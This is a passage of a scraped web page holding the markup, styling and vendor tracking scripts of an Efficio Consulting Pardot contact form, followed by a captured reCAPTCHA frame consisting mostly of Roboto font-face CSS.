		    
		    #pardot-form h5 {
		        display: block;
                text-align: center;
                background-color: #FFFFFF;
                color: #001969;
                font-size: 20px;
                padding: 8px 10px 8px 10px;
                margin: 0px;
                font-family: "Sans Serif";
                font-weight: normal;
                box-sizing: border-box;
		    }
		    
		    #pardot-form p.form-field {
		        padding: 15px 15px 0px 15px;
                margin: 0px;
		    }
		    
		    #pardot-form label.field-label {
		        display: block;
                max-width: 100%;
                margin-bottom: 5px;
                font-family: "Sans Serif";
                font-weight: bold;
                color: #001969;
		    }
		    
		    #pardot-form input.text {
		        display: block;
                width: 100%;
                height: 36px;
                padding: 6px 12px;
                font-size: 16px;
                line-height: 1.42857143;
                color: #001969;
                background-color: #F6F6F6;
                background-image: none;
                border: 2px solid #001969;
                box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
                transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
                margin: 0;
                box-sizing: border-box;
		    }
		    
		    #pardot-form select.select {
		        display: block;
                width: 100%;
                height: 36px;
                padding: 6px 12px;
                font-size: 16px;
                line-height: 1.42857143;
                color: #001969;
                background-color: #F6F6F6;
                background-image: none;
                border: 2px solid #001969;
                box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
                transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
                margin: 0;
                box-sizing: border-box;
		    }
		    
		    #pardot-form textarea.standard {
		        display: block;
                width: 100%;
                height: 100px;
                padding: 6px 12px;
                font-size: 16px;
                line-height: 1.42857143;
                color: #001969;
                background-color: #F6F6F6;
                background-image: none;
                border: 2px solid #001969;
                box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
                transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
                margin: 0;
                box-sizing: border-box;
		    }
		    
		    #pardot-form input[type=checkbox] {
                margin: 4px 8px 2px 2px;
                float:left;
		    }
		    
		    #pardot-form label.inline {
		        display: -webkit-box;
		        display: -moz-box;
		        display: -ms-flexbox;
		        display: -webkit-flex;
		        display: flex;
		    }
		    
		    #pardot-form p.submit {
		        padding:15px;
		    }
		    
		    #pardot-form p.submit input {
		        color: #001969;
                background-color: #00BD9E;
                border-color: #00BD9E;
                display: inline-block;
                margin: 0;
                font-weight: normal;
                text-align: center;
                vertical-align: middle;
                touch-action: manipulation;
                cursor: pointer;
                background-image: none;
                border: 2px solid;
                white-space: nowrap;
                padding: 6px 12px;
                font-size: 16px;
                line-height: 1.42857143;
                -webkit-user-select: none;
                -webkit-appearance: button;
		    }
		    
		    #pardot-form p.error.no-label {
                color:#a94442;
                margin: 0px;
                padding-left: 20px;
                font-family: "Sans Serif";
                font-size: 16px;
                line-height: 1.42857143;
            }
                
            #pardot-form p.form-field.pd-text.required.error input.text {
                border:solid 1px #a94442;
            }
            
            #pardot-form p.form-field.pd-text.required.error select.select {
                border:solid 1px #a94442;
            }
            
            #pardot-form p.form-field.pd-text.required.error textarea.standard {
                border:solid 1px #a94442;
            }


		</style>
	<script type="text/javascript" src="https://www2.efficioconsulting.com/js/piUtils.js?ver=2021-09-20"></script><script type="text/javascript">
piAId = '218072';
piCId = '115896';
piHostname = 'pi.pardot.com';
if(!window['pi']) { window['pi'] = {}; } pi = window['pi']; if(!pi['tracker']) { pi['tracker'] = {}; } pi.tracker.pi_form = true;
(function() {
	function async_load(){
		var s = document.createElement('script'); s.type = 'text/javascript';
		s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
	}
	if(window.attachEvent) { window.attachEvent('onload', async_load); }
	else { window.addEventListener('load', async_load, false); }
})();
</script></head>
	<body style="height:100%">
		<form accept-charset="UTF-8" method="post" action="https://www2.efficioconsulting.com/l/217072/2023-03-10/dlx9rp" class="form" id="pardot-form">

<style type="text/css">
form.form p label { color: #000000; }
</style>





	
		
		
			<p class="form-field  first_name pd-text required    ">
				
					<label class="field-label" for="217072_153065pi_217072_153065">First Name:</label>
				
				
				<input type="text" name="217072_153065pi_217072_153065" id="217072_153065pi_217072_153065" value="" class="text" size="30" maxlength="40" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_153065pi_217072_153065" style="display:none"></div>
			
		
			<p class="form-field  last_name pd-text required    ">
				
					<label class="field-label" for="217072_153068pi_217072_153068">Last Name:</label>
				
				
				<input type="text" name="217072_153068pi_217072_153068" id="217072_153068pi_217072_153068" value="" class="text" size="30" maxlength="80" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_153068pi_217072_153068" style="display:none"></div>
			
		
			<p class="form-field  job_title pd-text required    ">
				
					<label class="field-label" for="217072_153071pi_217072_153071">Title</label>
				
				
				<input type="text" name="217072_153071pi_217072_153071" id="217072_153071pi_217072_153071" value="" class="text" size="30" maxlength="128" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_153071pi_217072_153071" style="display:none"></div>
			
		
			<p class="form-field  company pd-text required    ">
				
					<label class="field-label" for="217072_153074pi_217072_153074">Company</label>
				
				
				<input type="text" name="217072_153074pi_217072_153074" id="217072_153074pi_217072_153074" value="" class="text" size="30" maxlength="255" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_153074pi_217072_153074" style="display:none"></div>
			
		
			<p class="form-field  email pd-text required    ">
				
					<label class="field-label" for="217072_153077pi_217072_153077">Corporate email address:</label>
				
				
				<input type="text" name="217072_153077pi_217072_153077" id="217072_153077pi_217072_153077" value="" class="text" size="30" maxlength="255" onchange="" onfocus="piAjax.loadEmailIndicator(this, 153077, 'https://www2.efficioconsulting.com/images/indicator2.gif');" />
				
			</p>
			<div id="error_for_217072_153077pi_217072_153077" style="display:none"></div>
			
		
			<p class="form-field  phone pd-text     ">
				
					<label class="field-label" for="217072_153080pi_217072_153080">Phone:</label>
				
				
				<input type="text" name="217072_153080pi_217072_153080" id="217072_153080pi_217072_153080" value="" class="text" size="30" maxlength="40" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_153080pi_217072_153080" style="display:none"></div>
			
		
			<p class="form-field  industry pd-select     ">
				
					<label class="field-label" for="217072_166867pi_217072_166867">Industry</label>
				
				
				<select name="217072_166867pi_217072_166867" id="217072_166867pi_217072_166867" class="select" onchange=""><option value="" selected="selected"></option>
<option value="1809835">Business Services</option>
<option value="1809838">Consumer, Leisure &amp; Retail</option>
<option value="1809841">Defence &amp; Government</option>
<option value="1809844">Education</option>
<option value="1809847">Financial Services</option>
<option value="1809850">Healthcare &amp; Pharmaceuticals</option>
<option value="1809853">Industrials</option>
<option value="1809856">Infrastructure &amp; Utilities</option>
<option value="1809859">Telecoms, Media &amp; Technology</option>
<option value="1809862">Other</option>
</select>
				
			</p>
			<div id="error_for_217072_166867pi_217072_166867" style="display:none"></div>
			
		
			<p class="form-field  comments pd-textarea     ">
				
					<label class="field-label" for="217072_153083pi_217072_153083">Your message:</label>
				
				
				<textarea name="217072_153083pi_217072_153083" id="217072_153083pi_217072_153083" onchange="" cols="40" rows="10" class="standard"></textarea>
				
			</p>
			<div id="error_for_217072_153083pi_217072_153083" style="display:none"></div>
			
		
			<p class="form-field  Target_Contact pd-hidden  hidden   ">
				
				
				<input type="hidden" name="217072_153086pi_217072_153086" id="217072_153086pi_217072_153086" value="James Cunningham" />
				
			</p>
			<div id="error_for_217072_153086pi_217072_153086" style="display:none"></div>
			
		
			<p class="form-field  gclid pd-hidden  hidden   ">
				
				
				<input type="hidden" name="217072_160023pi_217072_160023" id="217072_160023pi_217072_160023" value="" />
				
			</p>
			<div id="error_for_217072_160023pi_217072_160023" style="display:none"></div>
			
		
			<p class="form-field  Future_Opt_in pd-checkbox required    ">
				
					<label class="field-label" for="217072_153089pi_217072_153089">Get the latest insights and exclusive industry event invitations from our experts</label>
				
				
				<span class="value"><span><input type="checkbox" name="217072_153089pi_217072_153089_1738463" id="217072_153089pi_217072_153089_1738463" value="1738463" onchange="" /><label class="inline" for="217072_153089pi_217072_153089_1738463">Yes</label></span><span><input type="checkbox" name="217072_153089pi_217072_153089_1759677" id="217072_153089pi_217072_153089_1759677" value="1759677" onchange="" /><label class="inline" for="217072_153089pi_217072_153089_1759677">No</label></span></span>
				
			</p>
			<div id="error_for_217072_153089pi_217072_153089" style="display:none"></div>
			
		
			<p class="form-field %%form-field-css-classes%% pd-captcha required hidden   %%form-field-dependency-css%%">
				
				
				<div class="g-recaptcha" data-sitekey="6LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd"></div>
<script type="text/javascript" src="https://www.google.com/recaptcha/enterprise.js">
</script>

				
			</p>
			<div id="error_for_Recaptchapi_Recaptcha" style="display:none"></div>
			
		
		
		
	<p style="position:absolute; width:190px; left:-9999px; top: -9999px;visibility:hidden;">
		<label for="pi_extra_field">Comments</label>
		<input type="text" name="pi_extra_field" id="pi_extra_field"/>
	</p>
		
		
		<!-- forces IE5-8 to correctly submit UTF8 content  -->
		<input name="_utf8" type="hidden" value="&#9731;" />
		
		<p class="submit">
			<input type="submit" accesskey="s" value="Submit" />
		</p>
	<p><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>&nbsp; &nbsp; By opting in I agree to the&nbsp;Efficio&nbsp;<a href="https://www.efficioconsulting.com/en-gb/terms-and-conditions/privacy-policy/" style="text-decoration:underline;color:black;" target="_top">privacy policy</a>&nbsp;and&nbsp;<a href="https://www.efficioconsulting.com/en-gb/terms-and-conditions/cookie-policy/" style="text-decoration:underline;color:black;" target="_top">cookie policy</a></strong></span></span></p>

<p><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><b>&nbsp; &nbsp; Visit&nbsp;<a href="https://www2.efficioconsulting.com/global-preferences?epc_hash=Jz-JtoaB58ub_CrsP6fyedl-iOd7KR8WsoTGqKb3lf8" style="text-decoration:underline;color:black;" target="_top">Preference Centre</a></b></span></span></p>
<script
  charset="utf-8"
  id="dreamdata-iframe"
  type="text/javascript"
  src="https://cdn.dreamdata.cloud/scripts/analytics/next/iframe-identify-form.js"
></script>
	


<script type="text/javascript">
//<![CDATA[

	var anchors = document.getElementsByTagName("a");
	for (var i=0; i<anchors.length; i++) {
		var anchor = anchors[i];
		if(anchor.getAttribute("href")&&!anchor.getAttribute("target")) {
			anchor.target = "_top";
		}
	}
		
//]]>
</script>
<input type="hidden" name="hiddenDependentFields" id="hiddenDependentFields" value="" /></form>
<script type="text/javascript">(function(){ pardot.$(document).ready(function(){ (function() {
	var $ = window.pardot.$;
	window.pardot.FormDependencyMap = [];

	$('.form-field-primary input, .form-field-primary select').each(function(index, input) {
		$(input).on('change', window.piAjax.checkForDependentField);
		window.piAjax.checkForDependentField.call(input);
	});
})(); });})();</script>
		<script>
    function syncCheckboxToRadios(theCheckbox) {
    var theRadioId;
    if($(theCheckbox).prop('checked')) {
        theRadioId = $(theCheckbox).attr('yes-radio-id');
    } else {
        theRadioId = $(theCheckbox).attr('no-radio-id');
    }
    $('#' + theRadioId).prop('checked', true);
}
$(document).ready(function() {
    $('span.value input[type=radio]').parent().parent().each(function(index, value) {
        var yesRadioId = $(value).find('label:contains("Opted-in")').attr('for');
        var noRadioId = $(value).find('label:contains("Opted-in")').attr('for');
        if(typeof yesRadioId != 'undefined' && typeof noRadioId != 'undefined') {
            $(value).children('span').css('display', 'none');
            var newCheck = $('<input type="checkbox"></input>');
            $(newCheck).attr('yes-radio-id', yesRadioId);
            $(newCheck).attr('no-radio-id', noRadioId);
            if($('#' + yesRadioId).prop('checked')) {
                $(newCheck.prop('checked', true));
            }
            $(newCheck).change(function() {
                syncCheckboxToRadios($(this));
            });
            syncCheckboxToRadios(newCheck);
            $(value).append(newCheck);
        }
    });
});
</script>
		
	</body>
        
        <script>
            $(document).ready(function() {
              $('label:contains("All")').siblings('input[type=checkbox]').on('change', function(evt) {
                var isChecked = $(evt.target).prop('checked');
                $(evt.target).closest('p').find('input[type=checkbox]').prop('checked', isChecked);
              })
            });
        </script>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd&co=aHR0cHM6Ly93d3cyLmVmZmljaW9jb25zdWx0aW5nLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=3da36u9ko6k8
body_size: 49148
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
